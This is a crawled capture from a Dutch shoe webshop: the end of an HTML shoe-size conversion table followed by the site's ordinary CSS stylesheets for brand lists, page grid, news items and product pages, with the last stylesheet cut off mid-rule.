                <td align="center">24,5-24,8</td>
              </tr>
              <tr>
                <td>39</td>
                <td>6</td>
                <td align="center">24,9-25,2</td>
              </tr>
              <tr>
                <td>39&nbsp;<sup>1/2</sup></td>
                <td>6&nbsp;<sup>1/2</sup></td>
                <td align="center">25,3-25,6</td>
              </tr>
              <tr>
                <td>40</td>
                <td>7</td>
                <td align="center">25,7-26,0</td>
              </tr>
              <tr>
                <td>41</td>
                <td>7&nbsp;<sup>1/2</sup></td>
                <td align="center">26,1-26,4</td>
              </tr>
              <tr>
                <td>42</td>
                <td>8</td>
                <td align="center">26,5-26,8</td>
              </tr>
              <tr>
                <td>42</td>
                <td>8</td>
                <td align="center">26,5-26,8</td>
              </tr>
              <tr>
                <td>42&nbsp;<sup>1/2</sup></td>
                <td>8&nbsp;<sup>1/2</sup></td>
                <td align="center">26,9-27,2</td>
              </tr>
              <tr>
                <td>43</td>
                <td>9</td>
                <td align="center">27,3-27,6</td>
              </tr>
              <tr>
                <td>43&nbsp;<sup>1/2</sup></td>
                <td>9&nbsp;<sup>1/2</sup></td>
                <td align="center">27,7-28,0</td>
              </tr>
              <tr>
                <td>44</td>
                <td>10</td>
                <td align="center">28,1-28,4</td>
              </tr>
              <tr>
                <td>45</td>
                <td>10&nbsp;<sup>1/2</sup></td>
                <td align="center">28,5-28,9</td>
              </tr>
              <tr>
                <td>46</td>
                <td>11</td>
                <td align="center">28,9-29,2</td>
              </tr>
              <tr>
                <td>46 <sup>1/2</sup></td>
                <td>11 <sup>1/2</sup></td>
                <td align="center">29,3-29,6</td>
              </tr>
              <tr>
                <td>47</td>
                <td>12</td>
                <td align="center">29,7-30,0</td>
              </tr>
              <tr>
                <td>47 <sup>1/2</sup></td>
                <td>12 <sup>1/2</sup></td>
                <td align="center">30,1-30,5</td>
              </tr>
              <tr>
                <td>48</td>
                <td>13</td>
                <td align="center">30,6-30,9</td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/brands.css
body_size: 326
content:
#brandsList img {
	margin: 20px auto;
	border: 1px solid #ededed;
	max-height: 100px;
}
.merk {
	text-align: center;
}
#brandsList img:hover {
	border: 1px solid #CCC;
}

.zoekMerk {
		background: #ededed;
		margin: auto;
		max-width: 300px;
		padding: 1em;
		border-radius: 5px;
}

.zoekMerk input {
		display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

@media (min-width: 769px) {
	.showmobile{
		visibility: hidden;
		display: none;
	}

	.showdesktop{
		visibility: visible;
	}
}
@media (max-width: 768px) {
	.showdesktop{
		visibility: hidden;
		display: none;
	}
	.showmobile{
		visibility: visible;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/grid.css
body_size: 3447
content:
* {
  margin: 0;
  padding: 0;
}
.contactContainer,
.voetpijn-tekst {
  margin-bottom: 30px;
}
body,
html {
  overflow-x: hidden;
}
.merkBanner {
  display: block;
  margin-inline: auto !important;
}
.container-fluid {
  max-width: 1400px;
}
.col-lg-15,
.col-md-15,
.col-sm-15,
.col-xs-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
body#home .col-xs-12.col-sm-4 {
  position: relative;
  min-height: inherit;
}
#newsletter {
  background: #efefef;
  background: -moz-linear-gradient(top, #efefef 0%, #ffffff 100%);
  background: -webkit-linear-gradient(top, #efefef 0%, #ffffff 100%);
  background: linear-gradient(to bottom, #efefef 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#ffffff',GradientType=0 );
  padding: 30px 0;
}

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
html {
  overflow: -moz-scrollbars-vertical;
  height: 100%;
}
body {
  background: #fff;
  text-align: left;
  -webkit-animation: fadein 0.25s;
  -moz-animation: fadein 0.25s;
  -ms-animation: fadein 0.25s;
  -o-animation: fadein 0.25s;
  animation: fadein 0.25s;
}
.navbar-default .navbar-toggle {
  border: none;
  float: left;
  margin-left: 15px;
  margin-right: 0;
}
.toprow {
  height: 30px;
  padding-top: 6px;
  background: #000;
}
header {
  padding: 20px 0;
  background: #fff;
}
#bottom > div > div > div:nth-child(1) > ul > li.hidden-xs {
  display: none;
}
a[href^="mailto:"] {
  word-break: break-all;
}
.navbar-default {
  background: #5c63a4;
  background: -moz-linear-gradient(top, #5c63a4 0, #575c87 100%);
  background: -webkit-linear-gradient(top, #5c63a4 0, #575c87 100%);
  background: linear-gradient(to bottom, #5c63a4 0, #575c87 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c63a4', endColorstr='#575c87', GradientType=0 );
}

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
  .navbar-nav > li {
    border-right: 1px solid #696e9f;
  }
  .navbar-nav > li.homeLink {
    border-left: 1px solid #696e9f;
  }
  .navbar-fixed-top {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    border: none;
  }
  .navbar-brand {
    float: none;
    height: auto;
    padding: 0;
    line-height: auto;
  }
  .navbar-default .navbar-toggle {
    border-color: #fff;
  }
  .navbar {
    margin-bottom: 0px;
  }

  #winkelwagen {
    text-align: left;
    background: url(../images/bg-shopping-cart.png) bottom right no-repeat #fff;
    background-size: contain;
    padding: 10px;
    border: 1px solid #d9d9d9;
    border-radius: 0.5em;
  }
}
#bottom,
#order-tekst,
#sidebar,
#tekst {
  padding: 20px 0;
}
#productOrderForm
  > div.col-md-6.col-xs-12.productInformation
  > div.productOrder
  > p
  > i {
  color: #00b900;
}
.cart-top {
  background: #464e98;
  background: -moz-linear-gradient(top, #464e98 0, #404576 100%);
  background: -webkit-linear-gradient(top, #464e98 0, #404576 100%);
  background: linear-gradient(to bottom, #464e98 0, #404576 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#464e98', endColorstr='#404576', GradientType=0 );
}
#quickNav,
#sidebarNav {
  background: #f3f3f3;
  padding: 20px;
}
#mainSearch {
  height: 34px;
  padding: 4px 8px;
  background: #fff;
  color: #323232;
  float: left;
  border: 1px solid #d9d9d9;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
  -moz-box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
}
#zoeken {
  margin-left: 40px;
  margin-top: 10px;
}
.menu {
  margin-top: 15px;
}
.zoeken_btn {
  float: left;
  border: 0;
  margin: 0;
  height: 34px;
  width: 34px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#categorieen,
#sidebar,
#tekst {
  margin-top: 20px;
}
#menu ul {
  padding: 0;
  margin: 0;
  float: right;
}
#menu li {
  float: left;
  list-style: none;
  padding: 0 0 0 40px;
}
#categorieen ul {
  float: left;
  list-style: none;
  padding: 5px 0;
}
#categorieen li {
  float: left;
  margin: 0;
  padding: 3px 0 3px 4px;
  width: 100%;
}
header#category {
  background: #ededed;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,cccccc+100 */
  background: #ffffff; /* Old browsers */
  background: -moz-linear-gradient(
    top,
    #ffffff 0%,
    #ededed 100%
  ); /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    #ffffff 0%,
    #ededed 100%
  ); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    #ffffff 0%,
    #ededed 100%
  ); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
  border-bottom: 1px solid #dbdbdb;
}
#activite {
  margin: 30px 0;
}
#sidebar .row {
  margin: 0;
}
#sidebar ul {
  line-height: 2em;
}
#sidebar img {
  margin-bottom: 10px;
}
#sidebar .fa-arrow-circle-right {
  margin-right: 5px;
}
#sidebar iframe {
  margin-bottom: 20px;
}
#sidebarNav {
  position: relative;
}
#sidebarNav img {
  float: right;
  position: absolute;
  top: -10px;
  right: -5px;
}
#sidebarNav ul li {
  border-bottom: 1px solid #d9d9d9;
}
#sidebarNav ul li:last-child {
  border: none;
}
#quickNav {
  border: 1px solid #e2e2e2;
  background-size: contain;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#tekst ul {
  list-style: square;
  padding: 0 0 5px 20px;
}

#order-tekst {
  min-height: 378px;
  height: auto !important;
  height: 378px;
}
#nieuwsSection {
  background: url(../images/bg-header.jpg) top center;
  background-size: cover;
  padding: 10px 0 30px;
}
#bottom {
  background: #f9f9f8;
}
#kortingsbalk {
  background: #f9f9f8;
  padding: 5px;
}
.bottomBlock li {
  line-height: 24px;
  list-style: none;
}
.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#brands {
  margin: 10px 0;
}
#usp {
  margin-top: 15px;
  margin-bottom: 0;
}
#usp > div > ul {
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 0.5em 0;
}
#winkelwagen2 {
  padding: 10px 0 0;
  float: right;
}
#shoppingCart > small {
  margin-top: -20px;
}
.sidebarInfo {
  padding: 1em 1em 0;
  margin-bottom: 2em;
  border: 1px solid #eee;
  border-radius: 0.5em;
}
footer {
  padding: 10px 0;
}
#blocks {
  margin: 30px 0;
}

#blocks > div > div > form > div > span {
  background: #464e98;
}
#blocks > div > div:nth-child(3) > form > div > span > i {
  color: #fff;
}
#tekst {
  padding: 20px 60px 20px 0;
}
#damesMerken {
  border-right: 1px solid #ccc;
}
#damesMerken img,
#herenMerken img {
  margin: 20px 0;
}
.prod360 {
  background: #fff;
}
img.smallCart {
  max-width: 40px;
}

/* CSS used here will be applied after bootstrap.css */
#exitpopup {
  text-align: center;
}
#exitpopup h1 {
  margin-top: 0px;
  padding-top: 0px;
}
#exitpopup p {
  text-align: left;
}
#newsletter > div > div > div > div > form > div > input.form-control {
  max-width: 200px;
  margin: auto;
}

#winkel > li {
  margin: 10px 0;
}

@media (max-width: 767px) {
  #logo {
    margin: auto;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover,
  .navbar-toggle {
    background-color: transparent;
  }
  .col-xs-12.col-sm-4,
  .navbar-toggle {
    position: relative;
  }
  .col-xs-12.col-sm-4,
  .navbar {
    min-height: auto !important;
  }
  #social .col-xs-12,
  .navbar-brand {
    text-align: center;
  }
  header {
    padding: 10px 0;
  }
  #blocks {
    margin: 0;
  }
  .fa-2x {
    font-size: 1em;
  }
  #winkelwagen {
    font-size: 12px;
  }
  #zoeken {
    margin-left: 0;
  }
  .navbar-brand {
    width: 100%;
  }
  .navbar-toggle {
    float: left;
    padding: 5px 15px;
    /*width: 100%;*/
    background-image: none;
    border: none;
    border-radius: 4px;
    color: #fff;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form,
  .navbar-default .navbar-toggle {
    border: none;
  }
  .navbar-toggle .icon-bar-holder {
    width: auto;
    float: left;
    margin-top: 6px;
  }
  .icon-text {
    float: left;
    margin-left: 10px;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  #categorieen li {
    width: 100%;
  }
  #categorieen li.mobli {
    margin-top: 15px;
  }
  #tekst {
    padding: 20px 0;
  }
  #social > div > div > div.col-xs-12.col-sm-9 > h4 {
    font-size: 16px;
  }
  #sidebar img {
    margin-bottom: 10px;
  }
  #categorieen,
  #sidebar,
  #tekst {
    margin-top: 0px;
  }

  #bottom .box {
    border: none;
  }
}

@media (min-width: 768px) and (max-width: 992px) {
  #mainSearch,
  .zoeken_btn {
    margin-top: 10px;
  }
  #menu li {
    padding: 0 9px;
  }
  #categorieen li {
    padding: 0;
  }
  #tekst {
    padding: 20px 0;
  }
  .bottomBlock {
    min-height: 220px;
  }
  #mainSearch {
    width: 200px;
  }
}

@media (min-width: 992px) and (max-width: 1170px) {
  #categorieen li {
    padding: 0;
  }
  #mainSearch {
    width: 120px;
  }
}

.productlist-slider {
  max-width: 100%;
  padding-right: 30px;
}

.panel {
  margin-bottom: 0px;
}

.panel-body:not(:last-child) {
  border-bottom: 1px solid #f3f3f3;
}

.panel-title > a:active,
.panel-title > a:focus {
  text-decoration: none;
}
.panel-primary {
  border: none;
}
.panel {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
}
.panel-title {
  padding: 0;
}
.panel-title > a,
.panel-title > a:active,
.panel-title > a:focus,
.panel-title > a:hover {
  color: #464e98;
  text-decoration: none;
  cursor: pointer;
}

.panel-heading {
  padding: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0px;
  background: none;
  border: none;
}

.list-group-item .checkbox {
  margin-bottom: 0px;
}

.badge {
  font-weight: 100;
  font-size: 10px;
  line-height: 0.8em;
  background: #fff;
  color: #464e98;
  margin-right: 5px;
}

.animate-show-hide.ng-hide {
  opacity: 0;
  height: 0px;
}
.animate-show-hide.ng-hide-add,
.animate-show-hide.ng-hide-remove {
  transition: all linear 0.25s;
}

.pagination > li {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination > li > a {
  color: #464e98;
  font-size: 12px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #fff;
  background-color: #464e98;
  border-color: #464e98;
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/news.css
body_size: 169
content:
.newsItem {
	float: left;
	line-height: 22px;
	margin: 0;
	font-size: 16px;
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 20px;
	min-height: 350px;
}

@media (min-width: 1220px) {
	.newsItem {
		min-height: 370px;
	}
}
.newsItem h4 a {
	text-decoration: none !important;
	color: #464e98;
	font-weight: bold;
	font-size: 20px;
}
.newsItem img {
	margin: 5px 0;
	/*height: 50px;*/
	position: relative;
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.newsItemImages {
	float: right;
	margin: 5px 15px 15px 15px;
}

.col-xs-12.col-sm-6.col-md-4 {
    min-height: inherit !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/product.css
body_size: 6935
content:
/* spinner */

.spinner {
	margin: 100px auto 0;
	width: 70px;
	text-align: center;
}

.spinner>div {
	width: 18px;
	height: 18px;
	background-color: #464e98;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
	animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.spinner .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%,
	80%,
	100% {
		-webkit-transform: scale(0)
	}
	40% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes sk-bouncedelay {
	0%,
	80%,
	100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
	40% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}



.fa-caret-right {
		color: #FFF;
}

.fa-caret-down {
		color: #e99910;
}

.showNotice {
		margin-bottom: 20px;
		border: 1px solid #e99910;
		padding: 20px;
		text-align: center;
		-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
}

#select a {
	border: 1px solid #ededed;
	padding: 1em;
	color: #000;
}

.nav-pills {
	margin-top: 20px;
	display: block;
}

.nav-pills li {
	margin-right: 20px;
}

.nav-pills li:last-child {
	margin-right: 0;
}

.nav-pills>li>a {
	color: #FFF;
	border-radius: 0px;
	border: none;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 0.5px;
	background: #5c63a4;
	background: -moz-linear-gradient(top, #5c63a4 0, #575c87 100%);
	background: -webkit-linear-gradient(top, #5c63a4 0, #575c87 100%);
	background: linear-gradient(to bottom, #5c63a4 0, #575c87 100%);
	filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#5c63a4', endColorstr='#575c87', GradientType=0);
}

.nav-pills>li>a:hover,
.nav-pills>li>a:active,
.nav-pills>li>a:focus {
	background: #ededed;
	color: #5c63a4;
}

.sort {
	margin-bottom: 20px;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding-top: 20px;
	padding-bottom: 20px;
}

body>section:nth-child(6)>div>ul {}

.merkTekst h3 {
	padding-top: 0;
	font-size: 16px;
	font-weight: bold;
}

#myCarousel>div>div.item>div>div>a>img {
	max-height: 100px;
	margin: auto;
}

#brands>div>h2 {
	font-size: 16px;
}

.toggle-button {
	margin: auto auto 20px auto;
	max-width: 150px;
	padding: .3em;
}

#filterform.in,
#filterform.collapsing {
	display: block !important;
}

.label,
.sale {
	top: 0;
	right: 0
}

#contentShop h1,
#filterForm h3,
#selectRow span {
	text-transform: uppercase
}

.sale {
	background: #ea3e3b;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 900;
	color: #FFF;
	border-radius: 50px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
	-webkit-box-shadow: inset -15px -12px 58px 0 rgba(0, 0, 0, .08);
	-moz-box-shadow: inset -15px -12px 58px 0 rgba(0, 0, 0, .08);
	-webkit-transform: rotate(6deg);
	-moz-transform: rotate(6deg);
	-o-transform: rotate(6deg);
}

#Frame,
#uspProduct {
	background: #FFF
}

#contentShop {
	float: right;
	margin: 30px 0
}

#contentShop h1 {
	font-weight: 100;
	margin-bottom: 1em
}

.breadcrumbs {
	padding: 6px 0!important;
	border-top: 1px dotted #ddd;
	border-bottom: 1px dotted #ddd;
	margin: 0 0 20px;
	font-size: 12px
}

.breadcrumbs a,
.breadcrumbs a:focus,
.breadcrumbs a:hover {
	text-decoration: underline
}

#uspProduct {
	background: #f3f3f3;
	padding: 10px 10px 5px
}

div.stock {
	border: 1px solid #e99910;
	padding: .25em .5em;
	background: #FFF;
	width: auto;
	display: inline-block;
	font-size: 13px;
	margin: 20px 0;
}

span.freeDelivery {
	color: #e99910;
	font-size: 11px;
	text-transform: uppercase;
}

p.freeDelivery {
	color: #e99910;
	border: 1px solid #e99910;
	width: auto;
	padding: .2em .75em;
	display: inline-block;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	font-size: 13px;
	margin-top: 2em
}

#productOrderForm ul {
	line-height: 2em
}

#productOrderForm ul li i {
	margin-right: 5px
}

a.back,
a.back:active,
a.back:focus,
a.back:hover {
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 3px 7px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	text-decoration: none;
	margin-right: 1em;
}

#cattekst {
	float: left;
	margin: 15px 0;
	font-size: 13px
}

#filterForm {
	margin: 30px 0;
	border: 1px solid #f3f3f3;
	padding: 10px
}

#filterForm h3 {
	background: #5c63a4;
	color: #FFF;
	margin: 0;
	padding: 8px;
	font-size: 100%
}

#maatList {
	display: block!important
}
.inline { display: none }
.filter {
	margin-right: 10px;
	background: red
}

.filterBtn,
.filterBtn:active,
.filterBtn:focus,
.filterBtn:hover {
	display: block;
	color: #FFF;
	padding: 3px 10px;
	width: auto;
	text-align: center;
	font-weight: 400;
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	margin: 10px 0 20px 0;
	border-radius: 5px;
}

#maatList,
#sort {
	background: #fff;
	font-size: 14px;
	padding: 5px 3px
}

#selectRow {
	margin-top: 20px;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 10px 0;
	color: #464e98
}

#selectRow span {
	margin-right: .5em
}

#maatList {
	margin: 5px 0 20px;
	width: 100%!important;
	border: 1px solid #d9d9d9;
	border-radius: .5em
}

#sort {
	border: 1px solid #d9d9d9;
}

#amount {
	font-size: 18px;
	color: #3b3b3b;
	font-weight: 400;
	width: 100%;
	text-align: center;
	margin-top: 10px;
	border: 0;
	background: 0 0
}

#slider-range {
	width: 90%;
	margin-left: 10px
}

.blueBtn,
.greenBtn,
.redBtn {
	display: block;
	padding: 8px 0;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	background: #d92727;
	border: 3px solid #ad1b1c;
	margin: 25px 0 0
}

.blueBtn {
	background: #00baff;
	border: none;
	border-bottom: 3px solid #00a7e5;
	font-weight: 400
}

.greenBtn {
	background: #abc830;
	border: 3px solid #7f9818
}

.blueBtn:hover,
.greenBtn:hover,
.redBtn:hover {
	color: #fff;
	text-decoration: none
}

.label {
	position: absolute;
	z-index: 9999;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	background: red
}

#contentShop .col-xs-12.col-sm-6.col-md-4 {
	position: relative;
	/*min-height: 450px*/
	/*fix 6-11-2017*/
	min-height: 367px !important;
}

body#home .col-xs-12.col-sm-4 {
	min-height: inherit;
}

body#merken .col-xs-12.col-sm-4 {
	min-height: auto
}

.productList,
.productListFirst {
	width: 100%;
	float: left;
	padding: 20px 20px 10px;
	margin: 0 0 20px;
	position: relative;
	border-radius: 3px;
	border: 1px solid #ededed;
	background: #FFF
}

.productList:hover,
.productListFirst:hover {
	display: block;
	background: #FFF;
	border: 1px solid #ededed;
	margin: 0 0 0 -16px;
	z-index: 2;
	position: absolute;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
	transform: scale(1.05);
}

div.productList #maatblokje,
div.productList a.rounded,
div.productList p,
div.productListFirst #maatblokje,
div.productListFirst p {
	display: none;
	float: left;
	padding: 3px 6px;
	margin-right: 3px;
	margin-bottom: 5px
}

div.productList p,
div.productListFirst p {
	display: none;
	margin: 0;
	padding: .25em 0 .5em
}

div.productList #maatblokje,
div.productListFirst #maatblokje {
	color: #222;
	font-size: 12px;
	background: #ededed;
	border-radius: 5px
}

div.productList:hover #maatblokje,
div.productList:hover .transparent,
div.productList:hover a.rounded,
div.productList:hover p,
div.productListFirst:hover #maatblokje,
div.productListFirst:hover .transparent,
div.productListFirst:hover a.rounded,
div.productListFirst:hover p {
	display: block
}

div.productList:hover #maatblokje {
	margin-top: 5px
}

div.productList:hover p,
div.productListFirst:hover p {
	width: 100%;
	text-align: left
}

.productListImage {
	height: 225px;
	position: relative
}

.productListImage img {
	max-height: 225px;
	position: relative;
	text-align: center;
	border-radius: 3px;
	margin-bottom: 10px
}

.productList:hover .productListImage img {
	margin: auto auto 20px;
	display: block
}

.productListName,
.productListPrice {
	float: left;
	width: 100%;
	line-height: 17px;
	font-size: 13px
}

.productListName {
	border-top: 1px dotted #CCC;
	padding-top: 10px;
	/* fix 6-11-2017*/
	min-height: 60px;
}

.productListName a,
.productListName a:hover {
	text-transform: uppercase;
	font-weight: 100;
	font-size: 15px;
	padding-top: .5em;
	font-weight: 900;
	margin-bottom: .3em;
	display: block;
}

.productListPrice {
	min-height: 30px;
	text-align: center
}

.productListPrice .voorprijs,
.productListPrice .voorprijsaanbieding {
	font-size: 14px;
	margin-top: 10px;
	float: left
}

.productListPrice .voorprijs a {
	font-size: 18px;
	font-weight: 700;
	float: left
}

.productListPrice .vanprijs {
	font-weight: 400;
	color: #DC2626;
	float: left;
	text-decoration: line-through;
	margin-top: 10px;
	font-size: 14px;
	margin-right: 1em;
}

.productListPrice .voorprijs a.prijsOpAanvraag {
	font-weight: 400;
	text-align: center
}

.productListMeer {
	float: left;
	width: 100%;
	padding: 6px 0;
	margin-top: 10px;
	display: none;
}

.productList:hover
.productListMeer {
	display: block;
}

.productListMeer a,
.productListMeer a:active,
.productListMeer a:focus,
.productListMeer a:hover {
	display: block;
	text-decoration: none;
	color: #FFF;
	padding: 3px 0;
	margin: 0 auto;
	text-align: center;

	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #e99910;
    border: none;
    border-bottom: 2px solid #D1890E;

}

.productExtraImage,
.productImage {
	border: 1px solid #d9d9d9;
	position: relative;
	float: left;
	text-align: center
}



.productImage {
	width: 100%;
	padding: 15px;
	border-right: 1px solid #d9d9d9
}

.productImage img {
	width: 100%
}

.productExtraImages {
	float: left;
	margin-top: 10px;
	padding: 10px 0;
	clear: left
}

.productExtraImage {
	margin: 0 5px 5px 0;
	width: 80px;
	height: 80px;
	padding: 5px;
	overflow: hidden
}

.productExtraImage img {
	height: 100%
}

#productExtra,
#productPriceHolder {
	float: right
}

.productPriceItem {
	width: 100%;
	padding: 10px 0 15px
}

.productPriceItem .voorprijs {
	color: #000;
	float: left;
	width: 100%;
	font-size: 33px;
	font-weight: 400;
	margin-top: .5em
}

.productPriceItem .vanprijs {
	color: #DC2626;
	float: left;
	width: 100%;
	font-size: 18px;
	font-weight: 400;
	padding: 0 0 4px;
	text-decoration: line-through
}

#productDescription a,
.productInfo a {
	text-decoration: underline
}

.productPriceItem .btw {
	font-size: 12px
}

.productOrder {
	margin-bottom: 40px;
	width: 100%;
	border-left: 1px solid #ededed;
	padding: 20px
}

.productOrder h3 {
	margin: 0 0 .5em;
	padding: 0 0 .5em;
	color: #000;
	border-bottom: 1px dotted #d9d9d9
}

#addedToShoppingCart > div > div > div.modal-header > h3 {
    border-bottom: none;
	color: #FFF;
	margin-bottom: 0px;
}

#addedToShoppingCart .modal-header {
background: #5c63a4;
    background: -moz-linear-gradient(top, #5c63a4 0, #575c87 100%);
    background: -webkit-linear-gradient(top, #5c63a4 0, #575c87 100%);
    background: linear-gradient(to bottom, #5c63a4 0, #575c87 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c63a4', endColorstr='#575c87', GradientType=0 );
}

a#afrekenen {
    background: #e99910;
    border: none;
    border-bottom: 2px solid #D1890E;
    text-align: center;
    color: #fff;
    font-weight: 400;
    padding: 4px 8px;
    cursor: pointer;
	margin-left: 5px
}

a.contactBtn,
a.contactBtn:hover,
a.contactBtn:focus,
a.contactBtn:active {
	text-decoration: none;
	color: #FFF;
	padding: 3px 6px;
	width: 60%;
	text-align: center;
	background-color: #fb9521;
	border: none;
	border-bottom: 2px solid #dd851b;
}

.productOrder .bestelAantal {
	width: 50px;
	height: 42px;
	margin: 0 5px 0 0;
	font-size: 15px;
	text-align: center;
	background: #fff;
	border: 1px solid #DDD
}

#bestelBtn {
	background: #e99910;
    border: none;
    border-bottom: 2px solid #D1890E;
	text-align: center;
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	padding: 8px 10px;
	cursor: pointer;
}

#bestelBtn:before {
	content: "\f07a";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-decoration: inherit;
	margin-right: 10px
}

.productOrder select {
	background: #fff;
	border: 1px solid #d9d9d9;
	float: left;
	margin: 5px 0 10px;
	padding: 5px 10px;
	font-size: 110%;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
}

.productInfo {
	width: 100%;
	float: left;
	padding: 10px 0 0
}

.productInfo p {
	margin: 10px 0
}

#socialShare,
.productTabs {
	border-top: 1px dotted #d9d9d9;
	margin-top: 30px
}

#productDescription p {
	line-height: 20px;
	padding: 0 0 10px
}

#productDescription ul {
	list-style: square;
	padding: 0 0 9px 20px;
	line-height: 20px
}

#productDescription a {
	color: #ac1e69
}

#productOptions {
	width: 100%;
	float: left
}

#productOptions h5 {
	font-size: 20px;
	font-weight: 700;
	padding: 0 0 15px
}

.optionText {
	float: left;
	margin-bottom: 15px
}

#productOptions .option {
	font-size: 13px;
	border-bottom: 1px solid #d9d9d9;
	float: left;
	width: 100%;
	padding-bottom: 15px;
	margin-bottom: 20px
}

#productOptions ul.optionsUl {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	width: 100%
}

#productOptions ul.optionsUl li {
	padding: 7px 0;
	float: left;
	font-weight: 700;
	width: 100%;
	font-size: 14px
}

#productOptions ul.optionsUl li input {
